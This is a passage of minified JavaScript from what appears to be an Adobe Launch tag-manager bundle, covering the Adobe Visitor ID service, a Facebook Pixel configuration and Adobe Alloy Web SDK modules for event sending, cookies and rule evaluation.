;var g="http"+(V.loadSSL?"s":"")+"://"+t+"/id",m="d_visid_ver="+V.version+(P&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+P:"")+(k&&-1!==g.indexOf("demdex.net")?"&d_cf="+k:"")+"&d_rtbd=json&d_ver=2"+(!r&&V._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(V.marketingCloudOrgID)+"&d_nsid="+(V.idSyncContainerID||0)+(r?"&d_mid="+encodeURIComponent(r):"")+(V.idSyncDisable3rdPartySyncing||V.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===D?"&d_coop_safe=1":!1===D?"&d_coop_unsafe=1":"")+(n?"&d_blob="+encodeURIComponent(n):"")+s,b=["s_c_il",V._in,e];return{url:a=g+"?"+m+"&d_cb=s_c_il%5B"+V._in+"%5D."+e,corsUrl:g+"?"+m,callback:b}}return{url:a}},V.appendVisitorIDsTo=function(e){try{var t=[[O,V._getField(O)],[N,V._getField(N)],["MCORGID",V.marketingCloudOrgID]];return V._addQuerystringParam(e,K.ADOBE_MC,l(t))}catch(t){return e}},V.appendSupplementalDataIDTo=function(e,t){if(!(t=t||V.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=l([["SDID",t],["MCORGID",V.marketingCloudOrgID]]);return V._addQuerystringParam(e,K.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var r=e.split("&");return a=null!=a?a:r.length,r.splice(a,0,t),r.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===N&&(t||(t=V.trackingServer),a||(a=V.trackingServerSecure),!("string"!=typeof(r=V.loadSSL?a:t)||!r.length)&&r.indexOf("2o7.net")<0&&r.indexOf("omtrdc.net")<0);var r},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){H.remove(e,{domain:V.cookieDomain})},isTrackingServerPopulated:function(){return!!V.trackingServer||!!V.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};V._helpers=te;var ae=Y(V,I);V._destinationPublishing=ae,V.timeoutMetricsLog=[];var re,ne={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case T:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case x:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};V.isClientSideMarketingCloudVisitorID=function(){return ne.isClientSideMarketingCloudVisitorID},V.MCIDCallTimedOut=function(){return ne.MCIDCallTimedOut},V.AnalyticsIDCallTimedOut=function(){return ne.AnalyticsIDCallTimedOut},V.AAMIDCallTimedOut=function(){return ne.AAMIDCallTimedOut},V.idSyncGetOnPageSyncInfo=function(){return V._readVisitor(),V._getField("MCSYNCSOP")},V.idSyncByURL=function(e){if(!V.isOptedOut()){var t=c(e||{});if(t.error)return t.error;var a,r,n=e.url,i=encodeURIComponent,s=ae;return n=n.replace(/^https:/,"").replace(/^http:/,""),a=E.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),r=["ibs",i(e.dpid),"img",i(n),t.ttl,"",a],s.addMessage(r.join("|")),s.requestToProcess(),"Successfully queued"}},V.idSyncByDataSource=function(e){if(!V.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,V.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Ae(V,ae),V._getCookieVersion=function(e){e=e||V.cookieRead(V.cookieName);var t=K.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},V._resetAmcvCookie=function(e){var t=V._getCookieVersion();t&&!Q.isLessThan(t,e)||V.removeCookie(V.cookieName)},V.setAsCoopSafe=function(){D=!0},V.setAsCoopUnsafe=function(){D=!1},function(){if(V.configs=Object.create(null),te.isObject(a))for(var e in a)B(e)&&(V[e]=a[e],V.configs[e]=a[e])}(),p(),V.init=function(){u()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||re||(re=!0,function(){if(te.isObject(a)){V.idSyncContainerID=V.idSyncContainerID||0,D="boolean"==typeof V.isCoopSafe?V.isCoopSafe:te.parseBoolean(V.isCoopSafe),V.resetBeforeVersion&&V._resetAmcvCookie(V.resetBeforeVersion),V._attemptToPopulateIdsFromUrl(),V._attemptToPopulateSdidFromUrl(),V._readVisitor();var e=V._getField(R),t=Math.ceil((new Date).getTime()/K.MILLIS_PER_DAY);V.idSyncDisableSyncs||V.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(V._setFieldExpire(M,-1),V._setField(R,t)),V.getMarketingCloudVisitorID(),V.getAudienceManagerLocationHint(),V.getAudienceManagerBlob(),V._mergeServerState(V.serverState)}else V._attemptToPopulateIdsFromUrl(),V._attemptToPopulateSdidFromUrl()}(),function(){if(!V.idSyncDisableSyncs&&!V.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};j.addEventListener("load",(function(){I.windowLoaded=!0,e()}));try{W.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),V.whitelistIframeDomains&&K.POST_MESSAGE_ENABLED&&(V.whitelistIframeDomains=V.whitelistIframeDomains instanceof Array?V.whitelistIframeDomains:[V.whitelistIframeDomains],V.whitelistIframeDomains.forEach((function(e){var a=new A(t,e),r=U(V,a);W.receiveMessage(r,e)}))))}};Fe.config=Z,h.Visitor=Fe;var Be=Fe,Ue=function(e){if(E.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var r=Z.normalizeConfig(a,e[a]),n=E.normalizeBoolean(r);return t[a]=n,t}),Object.create(null))},qe=Re.OptIn,He=Re.IabPlugin;Be.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var r=t[a];if(r&&"Visitor"===r._c&&r.marketingCloudOrgID===e)return r}}();if(a)return a;var r=Ue(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=E.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||G())===window.location.hostname?"":a,t.optInCookieDomain=a;var r=new qe(t,{cookies:H});if(t.isIabContext&&t.doesOptInApply){var n=new He;r.registerPlugin(n)}return r}()}(r||{});var n=e.split("").reverse().join(""),i=new Be(e,null,n);r.cookieDomain&&(i.cookieDomain=r.cookieDomain),r.sameSiteCookie&&r.secureCookie&&(i.configs={sameSiteCookie:r.sameSiteCookie,secureCookie:r.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var s=E.getIeVersion();if("number"==typeof s&&s<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var o=function(){try{return h.self!==h.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||E.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&r.whitelistParentDomain)&&h.parent?new N(e,r,i,h.parent):new Be(e,r,n);return i=null,o.init(),o},function(){function e(){Be.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Be.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"facebook-pixel":{displayName:"Facebook Pixel",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1694fbc2d2eb4e1585cd00ae3718b3ad/",settings:{pixelId:"816559478367083"},modules:{}},"adobe-alloy":{displayName:"Adobe Experience Platform Web SDK",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP94e8a1fa8c014ff5ab3d1579625cdc72/",settings:{instances:[{name:"alloy",edgeConfigId:"241b55ca-2772-4baa-b70b-01ff1f76c118",stagingEdgeConfigId:"241b55ca-2772-4baa-b70b-01ff1f76c118",developmentEdgeConfigId:"241b55ca-2772-4baa-b70b-01ff1f76c118"}]},modules:{"adobe-alloy/dist/lib/dataElements/xdmObject/index.js":{name:"xdm-object",displayName:"XDM object",script:function(e){"use strict";e.exports=function(e){return e.data}}},"adobe-alloy/dist/lib/actions/sendEvent/index.js":{name:"send-event",displayName:"Send event",script:function(e,t,a,r){"use strict";var n,i=a("./createSendEvent"),s=a("../../instanceManager/index"),o=a("../../index").sendEventCallbackStorage,l=a("../../utils/createGetConfigOverrides");e.exports=i({instanceManager:s,sendEventCallbackStorage:o,getConfigOverrides:l(null===(n=r.environment)||void 0===n?void 0:n.stage)})}},"adobe-alloy/dist/lib/instanceManager/index.js":{script:function(e,t,a,r){"use strict";var n,i=a("../alloy"),s=i.createInstance,o=i.createEventMergeId,l=a("./createInstanceManager"),c=a("./injectWrapOnBeforeEventSend"),u=a("../utils/createGetConfigOverrides"),d=c({version:"2.27.0"});e.exports=l({turbine:r,window:window,createInstance:s,createEventMergeId:o,orgId:_satellite.company.orgId,wrapOnBeforeEventSend:d,getConfigOverrides:u(null===(n=r.environment)||void 0===n?void 0:n.stage)})}},"adobe-alloy/dist/lib/actions/sendEvent/createSendEvent.js":{script:function(e,t,a){"use strict";function r(e,t){if(null==e)return{};var a,r,i=n(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(r=0;r<s.length;r++)a=s[r],t.includes(a)||{}.propertyIsEnumerable.call(e,a)&&(i[a]=e[a])}return i}function n(e,t){if(null==e)return{};var a={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;a[r]=e[r]}return a}var i=["instanceName"],s=a("../../utils/clone");e.exports=function(e){var t=e.instanceManager,a=e.sendEventCallbackStorage,n=e.getConfigOverrides;return function(e){var o=e.instanceName,l=r(e,i);l.edgeConfigOverrides=n(l);var c=t.getInstance(o);if(!c)throw new Error('Failed to send event for instance "'.concat(o,'". No matching instance was configured with this name.'));return l.xdm&&(l.xdm=s(l.xdm)),l.data&&(l.data=s(l.data)),c("sendEvent",l).then((function(e){a.triggerEvent(e)}))}}}},"adobe-alloy/dist/lib/index.js":{script:function(e,t,a){"use strict";var r=a("./createEventMergeIdCache"),n=a("./createSendEventCallbackStorage"),i=a("./createMediaCollectionSessionStorage"),s=a("./createVariableStore");t.eventMergeIdCache=r(),t.sendEventCallbackStorage=n(),t.mediaCollectionSessionStorage=i(),t.variableStore=s()}},"adobe-alloy/dist/lib/utils/createGetConfigOverrides.js":{script:function(e){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function a(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function r(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function n(e,t,a){return(t=i(t))in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function i(e){var a=s(e,"string");return"symbol"==t(a)?a:a+""}function s(e,a){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,a||"default");if("object"!=t(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===a?String:Number)(e)}var o=function(e){return function(t){var a,n,i,s,o,l=t.edgeConfigOverrides;if(l){if(l[e])o=r({},l[e]);else{if(l.development||l.staging||l.production)return;o=l}if(0!==Object.keys(o).length&&!1!==o.enabled){if(delete o.enabled,(null===(a=o.com_adobe_analytics)||void 0===a||null===(a=a.reportSuites)||void 0===a?void 0:a.length)>0&&(o.com_adobe_analytics.reportSuites=o.com_adobe_analytics.reportSuites.flatMap((function(e){return e.includes(",")?e.split(/,\s*/gi):e})).map((function(e){return e.trim()})).filter(Boolean)),void 0!==(null===(n=o.com_adobe_identity)||void 0===n?void 0:n.idSyncContainerId)&&null!==(null===(i=o.com_adobe_identity)||void 0===i?void 0:i.idSyncContainerId)&&"string"==typeof(null===(s=o.com_adobe_identity)||void 0===s?void 0:s.idSyncContainerId)){var c=parseInt(o.com_adobe_identity.idSyncContainerId.trim(),10);if(Number.isNaN(c))throw new Error('The ID sync container ID "'.concat(o.com_adobe_identity.idSyncContainerId,'" is not a valid integer.'));o.com_adobe_identity.idSyncContainerId=c}return o}}}};e.exports=o}},"adobe-alloy/dist/lib/utils/clone.js":{script:function(e){"use strict";e.exports=function(e){return JSON.parse(JSON.stringify(e))}}},"adobe-alloy/dist/lib/alloy.js":{script:function(e,t,a){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function n(e,t){if(null==e)return{};var a,r,n=i(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(r=0;r<s.length;r++)a=s[r],t.includes(a)||{}.propertyIsEnumerable.call(e,a)&&(n[a]=e[a])}return n}function i(e,t){if(null==e)return{};var a={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;a[r]=e[r]}return a}function s(e,t){return c(e)||l(e,t)||v(e,t)||o()}function o(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function l(e,t){var a=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=a){var r,n,i,s,o=[],l=!0,c=!1;try{if(i=(a=a.call(e)).next,0===t){if(Object(a)!==a)return;l=!1}else for(;!(l=(r=i.call(a)).done)&&(o.push(r.value),o.length!==t);l=!0);}catch(e){c=!0,n=e}finally{try{if(!l&&null!=a.return&&(s=a.return(),Object(s)!==s))return}finally{if(c)throw n}}return o}}function c(e){if(Array.isArray(e))return e}function u(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function d(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?u(Object(a),!0).forEach((function(t){p(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):u(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function p(e,t,a){return(t=g(t))in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function g(e){var t=m(e,"string");return"symbol"==_(t)?t:t+""}function m(e,t){if("object"!=_(e)||!e)return e;var a=e[Symbol.toPrimitive];if(void 0!==a){var r=a.call(e,t||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function b(e){return V(e)||h(e)||v(e)||f()}function f(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if("string"==typeof e)return y(e,t);var a={}.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(e):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?y(e,t):void 0}}function h(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function V(e){if(Array.isArray(e))return y(e)}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,r=Array(t);a<t;a++)r[a]=e[a];return r}function _(e){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_(e)}function P(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var r in a)e[r]=a[r]}return e}function k(e,t){function a(a,r,n){if("undefined"!=typeof document){"number"==typeof(n=P({},t,n)).expires&&(n.expires=new Date(Date.now()+864e5*n.expires)),n.expires&&(n.expires=n.expires.toUTCString()),a=encodeURIComponent(a).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var s in n)n[s]&&(i+="; "+s,!0!==n[s]&&(i+="="+n[s].split(";")[0]));return document.cookie=a+"="+e.write(r,a)+i}}function r(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var a=document.cookie?document.cookie.split("; "):[],r={},n=0;n<a.length;n++){var i=a[n].split("="),s=i.slice(1).join("=");try{var o=decodeURIComponent(i[0]);if(r[o]=e.read(s,o),t===o)break}catch(e){}}return t?r[t]:r}}return Object.create({set:a,get:r,remove:function(e,t){a(e,"",P({},t,{expires:-1}))},withAttributes:function(e){return k(this.converter,P({},this.attributes,e))},withConverter:function(e){return k(P({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}function C(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function S(){return be||(be=1,me=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){for(var a={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=a.parser[t.strictMode?"strict":"loose"].exec(e),n={},i=14;i--;)n[a.key[i]]=r[i]||"";return n[a.q.name]={},n[a.key[12]].replace(a.q.parser,(function(e,t,r){t&&(n[a.q.name][t]=r)})),n}}),me}function j(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return(ka[e[t+0]]+ka[e[t+1]]+ka[e[t+2]]+ka[e[t+3]]+"-"+ka[e[t+4]]+ka[e[t+5]]+"-"+ka[e[t+6]]+ka[e[t+7]]+"-"+ka[e[t+8]]+ka[e[t+9]]+"-"+ka[e[t+10]]+ka[e[t+11]]+ka[e[t+12]]+ka[e[t+13]]+ka[e[t+14]]+ka[e[t+15]]).toLowerCase()}function I(){if(!fe){if("undefined"==typeof crypto||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");fe=crypto.getRandomValues.bind(crypto)}return fe(Sa)}function w(e,t,a){if(ja.randomUUID&&!t&&!e)return ja.randomUUID();var r=(e=e||{}).random||(e.rng||I)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){a=a||0;for(var n=0;n<16;++n)t[a+n]=r[n];return t}return j(r)}function D(e){return"object"===_(e)||void 0===e}function E(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&r===String(a[n]).toLowerCase())return!0;return!1}}}function T(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&r===String(a[n]).toLowerCase())return!1;return!0}}}function O(){return{matches:function(e,t){return void 0!==e[t]&&null!==e[t]}}}function R(){return{matches:function(e,t){return void 0===e[t]||null===e[t]}}}function A(e){return"number"==typeof e}function x(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!A(r))return!1;for(var n=0;n<a.length;n+=1)if(A(a[n])&&r>a[n])return!0;return!1}}}function N(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!A(r))return!1;for(var n=0;n<a.length;n+=1)if(A(a[n])&&r>=a[n])return!0;return!1}}}function L(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!A(r))return!1;for(var n=0;n<a.length;n+=1)if(A(a[n])&&r<a[n])return!0;return!1}}}function M(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=e[t];if(!A(r))return!1;for(var n=0;n<a.length;n+=1)if(A(a[n])&&r<=a[n])return!0;return!1}}}function F(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&-1!==r.indexOf(String(a[n]).toLowerCase()))return!0;return!1}}}function B(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&-1!==r.indexOf(String(a[n]).toLowerCase()))return!1;return!0}}}function U(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&r.startsWith(String(a[n]).toLowerCase()))return!0;return!1}}}function q(){return{matches:function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(D(e[t]))return!1;for(var r=String(e[t]).toLowerCase(),n=0;n<a.length;n+=1)if(!D(a[n])&&r.endsWith(a[n].toLowerCase()))return!0;return!1}}}function H(e){return qo[e]}function G(e){return void 0===e}function Q(e,t,a){switch(t){case Fo.GREATER_THAN:return e>a;case Fo.GREATER_THAN_OR_EQUAL_TO:return e>=a;case Fo.LESS_THAN:return e<a;case Fo.LESS_THAN_OR_EQUAL_TO:return e<=a;case Fo.EQUALS:return e===a;case Fo.NOT_EQUALS:return e!==a;default:return!1}}function J(e,t){for(var a=0;a<t.length;a+=1)if(!G(e[t[a]]))return e[t[a]]}function W(e,t){for(var a=Object.keys(e),r=0;r<a.length;r+=1){var n=a[r],i=t.event;if((void 0===i?{}:i)[a[r]]!==e[n])return!1}return!0}function z(e,t,a,r){return e.reduce((function(e,n){var i=J(n,Ho);if(!i)return e;var s=t.events[i];if(!s)return e;var o=J(n,Go);if(!o)return e;var l=s[o];if(!l)return e;if(!W(n,l))return e;var c=l.count,u=void 0===c?1:c;return G(a)||G(r)||l.timestamp>=a&&l.timestamp<=r?e+u:e}),0)}function X(e,t,a,r){var n=a;return e.every((function(e){var a=J(e,Ho);if(!a)return!1;var i=t.events[a];if(!i)return!1;var s=J(e,Go);if(!s)return!1;var o=i[s];if(!W(e,o))return!1;if(null===o||G(o)||0===o.count)return!1;var l=(G(n)||o.timestamp>=n)&&(G(r)||o.timestamp<=r);return n=o.timestamp,l}))?1:0}function K(e,t){for(var a=!0,r=0;r<t.length;r+=1)a=a&&t[r].evaluate(e);return a}function Y(e,t){for(var a=!1,r=0;r<t.length;r+=1)if(a=a||t[r].evaluate(e))return!0;return!1}function $(e,t){return{version:e,rules:t}}function Z(e,t){return{execute:function(a){return e.evaluate(a)?t:[]},toString:function(){return"Rule{condition=".concat(e,", consequences=").concat(t,"}")}}}function ee(e,t){return{evaluate:function(e){return t.evaluate(e)},toString:function(){return"Condition{type=".concat(e,", definition=").concat(t,"}")}}}function te(e,t,a){return{id:e,type:t,detail:a}}function ae(e,t){return{evaluate:function(a){return Bo.AND===e?K(a,t):Bo.OR===e&&Y(a,t)}}}function re(e,t,a){return{evaluate:function(r){var n=H(t);return!!n&&n.matches(r,e,a)}}}function ne(e,t,a,r,n,i){return{evaluate:function(s){return Q(Uo.ORDERED===i?X(e,s,r,n):z(e,s,r,n),t,a)}}}function ie(e){return re(e.key,e.matcher,e.values)}function se(e){return ae(e.logic,e.conditions.map(le))}function oe(e){var t=e.events,a=e.from,r=e.to;return ne(t,e.matcher,e.value,a,r,e.searchType)}function le(e){var t=e.type,a=e.definition;if(Mo.MATCHER===t)return ee(t,ie(a));if(Mo.GROUP===t)return ee(t,se(a));if(Mo.HISTORICAL===t)return ee(t,oe(a));throw new Error("Can not parse condition")}function ce(e){return te(e.id,e.type,e.detail)}function ue(e){var t=e.condition,a=e.consequences;return Z(le(t),a.map(ce))}function de(e){return $(e.version,e.rules.map(ue))}function pe(e){var t=de(e),a=t.version,r=t.rules;return{execute:function(e){return r.map((function(t){return t.execute(e)})).filter((function(e){return e.length>0}))},getVersion:function(){return a},numRules:function(){return r.length}}}Object.defineProperty(t,"__esModule",{value:!0}),t.deepAssign=t.createInstance=t.createEventMergeId=void 0;for(var ge,me,be,fe,ve=r(a("@adobe/reactor-query-string")),he=["datastreamId"],Ve=["edgeConfigOverrides"],ye=["xdm","data","documentUnloading","type","mergeId","datasetId","edgeConfigOverrides"],_e=["priority"],Pe=["priority"],ke=["priority"],Ce=["trackingLabel","scopeType"],Se=["standard","version"],je=function(e){return null==e},Ie=function(e){return!je(e)&&!Array.isArray(e)&&"object"===_(e)},we=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return t.length<2?Object.assign.apply(Object,t):t.reduce((function(e,t){return Ie(t)&&Object.keys(t).forEach((function(a){var r;Array.isArray(t[a])?Array.isArray(e[a])?(r=e[a]).push.apply(r,b(t[a])):e[a]=b(t[a]):e[a]=t[a]})),e}))},De=k({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),Ee={get:De.get.bind(De),set:De.set.bind(De),remove:De.remove.bind(De),withConverter:De.withConverter.bind(De)},Te=function(e,t){Object.keys(t).forEach((function(a){Ie(e[a])&&Ie(t[a])?Te(e[a],t[a]):e[a]=t[a]}))},Oe=t.deepAssign=function(e){if(je(e))throw new TypeError('deepAssign "target" cannot be null or undefined');for(var t=Object(e),a=arguments.length,r=new Array(a>1?a-1:0),n=1;n<a;n++)r[n-1]=arguments[n];return r.forEach((function(e){return Te(t,Object(e))})),t},Re=function(e,t){return function(a){var r=t.split(".").reduce((function(e,t){return e[t]=e[t]||{},e[t]}),e);Oe(r,a)}},Ae=function(){var e=[];return{add:function(t){e.push(t)},call:function(){for(var t=arguments.length,a=new Array(t),r=0;r<t;r++)a[r]=arguments[r];return Promise.all(e.map((function(e){return e.apply(void 0,a)})))}}},xe=function(e){var t=e.logger,a=e.cookieJar;return d(d({},a),{},{set:function(e,r,n){t.info("Setting cookie",d({name:e,value:r},n)),a.set(e,r,n)}})},Ne=function(){var e=0,t=Promise.resolve();return{addTask:function(a){e+=1;var r=function(){return a().finally((function(){e-=1}))};return t=t.then(r,r)},get length(){return e}}},Le=function(){for(var e=[],t=0;t<256;t++){for(var a=t,r=0;r<8;r++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a=~a;for(var r=0;r<t.length;r++){var n=255&(a^t.charCodeAt(r));a=a>>>8^e[n]}return(a=~a)>>>0}}(),Me=function(){var e={};return e.promise=new Promise((function(t,a){e.resolve=t,e.reject=a})),e},Fe=function(e,t){return e===t},Be=function(e,t,a){for(var r=0;r<e.length;r+=1)if(a(e[r],t))return r;return-1},Ue=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Fe;return e.filter((function(a,r){return Be(e,a,t)===r}))},qe=function(e,t){return 